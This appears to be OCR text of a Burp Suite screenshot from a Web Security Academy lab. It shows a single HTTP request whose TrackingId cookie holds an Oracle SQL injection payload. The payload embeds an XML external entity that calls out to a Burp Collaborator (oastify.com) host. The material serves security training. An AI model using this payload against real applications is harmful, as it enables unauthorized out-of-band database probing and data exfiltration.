 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0afd00bc03aecc5383c16e7600d40058.web-security-academy.net
3 Cookie: TrackingId=
gKJWjTCFQ8b5nJa2'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//oia1r7j1p8kv9ikc0sj1bjl7eykp8nwc.oastif
y.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=lKR0liNVTiOgYP3ToAsQ0MXWwjeGdpYJ
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afd00bc03aecc5383c16e7600d40058.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18